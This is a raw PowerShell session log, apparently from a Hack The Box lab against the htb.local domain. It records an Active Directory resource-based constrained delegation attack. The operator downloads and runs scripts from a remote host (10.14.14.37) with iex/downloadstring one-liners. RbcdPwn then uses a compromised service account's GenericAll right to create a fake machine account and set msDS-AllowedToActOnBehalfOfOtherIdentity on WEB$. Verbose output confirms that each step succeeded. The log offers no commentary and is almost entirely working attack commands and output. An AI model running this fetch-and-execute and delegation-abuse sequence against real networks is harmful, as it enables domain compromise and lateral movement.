 PS C:\Windows\system32> iex(new-object net.webclient).downloadstring("http://10.14.14.37/pm.ps1")
iex(new-object net.webclient).downloadstring("http://10.14.14.37/pm.ps1")
PS C:\Windows\system32> iex(new-object net.webclient).downloadstring("http://10.14.14.37/pw.ps1")
iex(new-object net.webclient).downloadstring("http://10.14.14.37/pw.ps1")
PS C:\Windows\system32> iex(new-object net.webclient).downloadstring("http://10.14.14.37/RbcdPwn.ps1");Invoke-RbcdPwn -FakeMachine fakemachine123
iex(new-object net.webclient).downloadstring("http://10.14.14.37/RbcdPwn.ps1");Invoke-RbcdPwn -FakeMachine fakemachine123
[*] Target computer to own: WEB.htb.local
[*] Owned user account which has permissions to configure RBCD on target computer: htb.local\test-svc
[*] Verifying that the user indeed has all the necessary rights...
VERBOSE: [Get-Domain] Using alternate credentials for Get-Domain
VERBOSE: [Get-Domain] Extracted domain 'htb.local' from -Credential
VERBOSE: [Get-DomainSearcher] search base: LDAP://dc1.htb.local/DC=htb,DC=local
VERBOSE: [Get-DomainSearcher] Using alternate credentials for LDAP connection
VERBOSE: [Get-DomainUser] filter string: (&(samAccountType=805306368)(|(samAccountName=test-svc)))
VERBOSE: [Get-Domain] Using alternate credentials for Get-Domain
VERBOSE: [Get-Domain] Extracted domain 'htb.local' from -Credential
VERBOSE: [Get-DomainSearcher] search base: LDAP://dc1.htb.local/DC=htb,DC=local
VERBOSE: [Get-DomainSearcher] Using alternate credentials for LDAP connection
VERBOSE: [Get-DomainObjectAcl] Get-DomainObjectAcl filter string:
(&(|(|(samAccountName=WEB.htb.local)(name=WEB.htb.local)(dnshostname=WEB.htb.local))))
[+] ACE:
ObjectDN              : CN=WEB,CN=Computers,DC=htb,DC=local
ObjectSID             : S-1-5-21-4266912945-3985045794-2943778634-1110
ActiveDirectoryRights : GenericAll
BinaryLength          : 36
AceQualifier          : AccessAllowed
IsCallback            : False
OpaqueLength          : 0
AccessMask            : 983551
SecurityIdentifier    : S-1-5-21-4266912945-3985045794-2943778634-1106
AceType               : AccessAllowed
AceFlags              : None
IsInherited           : False
InheritanceFlags      : None
PropagationFlags      : None
AuditFlags            : None
[*] Creating a new machine account with Powermad.ps1...
VERBOSE: [+] Domain Controller = dc1.htb.local
VERBOSE: [+] Domain = htb.local
VERBOSE: [+] SAMAccountName = fakemachine123$
VERBOSE: [+] Distinguished Name = CN=fakemachine123,CN=Computers,DC=htb,DC=local
[+] Machine account fakemachine123 added
VERBOSE: [Get-Domain] Using alternate credentials for Get-Domain
VERBOSE: [Get-Domain] Extracted domain 'htb.local' from -Credential
VERBOSE: [Get-DomainSearcher] search base: LDAP://dc1.htb.local/DC=htb,DC=local
VERBOSE: [Get-DomainSearcher] Using alternate credentials for LDAP connection
VERBOSE: [Get-DomainComputer] Get-DomainComputer filter string: (&(samAccountType=805306369)(|(name=fakemachine123)))
[*] New machine account SID: S-1-5-21-4266912945-3985045794-2943778634-14102
[*] Setting the msDS-AllowedToActOnBehalfOfOtherIdentity property on target computer...
VERBOSE: [Get-Domain] Using alternate credentials for Get-Domain
VERBOSE: [Get-Domain] Extracted domain 'htb.local' from -Credential
VERBOSE: [Get-DomainSearcher] search base: LDAP://dc1.htb.local/DC=htb,DC=local
VERBOSE: [Get-DomainSearcher] Using alternate credentials for LDAP connection
VERBOSE: [Get-DomainComputer] Get-DomainComputer filter string:
(&(samAccountType=805306369)(|(|(name=WEB.htb.local)(dnshostname=WEB.htb.local))))
VERBOSE: [Get-Domain] Using alternate credentials for Get-Domain
VERBOSE: [Get-Domain] Extracted domain 'htb.local' from -Credential
VERBOSE: [Get-DomainSearcher] search base: LDAP://dc1.htb.local/DC=htb,DC=local
VERBOSE: [Get-DomainSearcher] Using alternate credentials for LDAP connection
VERBOSE: [Get-DomainObject] Extracted domain 'htb.local' from 'CN=WEB,CN=Computers,DC=htb,DC=local'
VERBOSE: [Get-DomainSearcher] search base: LDAP://DC=htb,DC=local
VERBOSE: [Get-DomainSearcher] Using alternate credentials for LDAP connection
VERBOSE: [Get-DomainObject] Get-DomainObject filter string:
(&(|(distinguishedname=CN=WEB,CN=Computers,DC=htb,DC=local)))
VERBOSE: [Set-DomainObject] Setting 'msDS-AllowedToActOnBehalfOfOtherIdentity' to '1 0 4 128 20 0 0 0 0 0 0 0 0 0 0 0
36 0 0 0 1 2 0 0 0 0 0 5 32 0 0 0 32 2 0 0 2 0 44 0 1 0 0 0 0 0 36 0 255 1 15 0 1 5 0 0 0 0 0 5 21 0 0 0 177 236 83 254
 34 249 134 237 74 127 118 175 22 55 0 0' for object 'WEB$'
[*] Confirming that the msDS-AllowedToActOnBehalfOfOtherIdentity property was set correctly...
VERBOSE: [Get-Domain] Using alternate credentials for Get-Domain
VERBOSE: [Get-Domain] Extracted domain 'htb.local' from -Credential
VERBOSE: [Get-DomainSearcher] search base: LDAP://dc1.htb.local/DC=htb,DC=local
VERBOSE: [Get-DomainSearcher] Using alternate credentials for LDAP connection
VERBOSE: [Get-DomainComputer] Get-DomainComputer filter string:
(&(samAccountType=805306369)(|(|(name=WEB.htb.local)(dnshostname=WEB.htb.local))))
[+] Security descriptor:
BinaryLength       : 36
AceQualifier       : AccessAllowed
IsCallback         : False
OpaqueLength       : 0
AccessMask         : 983551
SecurityIdentifier : S-1-5-21-4266912945-3985045794-2943778634-14102
AceType            : AccessAllowed
AceFlags           : None
IsInherited        : False
InheritanceFlags   : None
PropagationFlags   : None
AuditFlags         : None